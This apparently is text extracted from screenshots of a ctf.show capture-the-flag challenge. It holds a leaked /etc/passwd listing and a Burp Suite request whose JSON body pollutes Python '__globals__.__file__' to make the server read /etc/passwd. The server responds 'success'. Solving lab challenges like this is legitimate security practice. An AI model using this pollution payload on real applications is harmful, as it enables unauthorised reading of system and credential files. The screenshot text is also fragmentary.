 https://0859a5b8-8670-4ff2-8b8b-85215ad25303.challenge.ctf.show/src
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
Burp Suite Professional v2023.7 - Temporary Project -
Dashboard Target Intruder Repeater Collaborator Sequencer Decoder Com
Customizer Proxy JOSEPH
1 × +
Send Cancel < > Target: https://08
Request
Pretty Raw Hex \n
1 POST /admin HTTP/1.1
2 Host:
0859a5b8-8670-4ff2-8b8b-85215ad25303.challenge.ctf.
show
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10.15; rv:124.0) Gecko/20100101 Firefox/124.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,
en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Dnt: 1
8 Sec-Gpc: 1
9 Cookie: session=3b83e0e707e348cdadfcdabbdfc40644;
Path=/;
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: none
14 Sec-Fetch-User: ?1
15 Te: trailers
16 Connection: close
17 Content-Length: 73
18 Content-Type: application/x-www-form-urlencoded
19
20 {
"key":".__init__\\\\.__globals__\\\\.__file__",
"value":"/etc/passwd"
}
21
Response
Pretty Raw Hex Render
1 success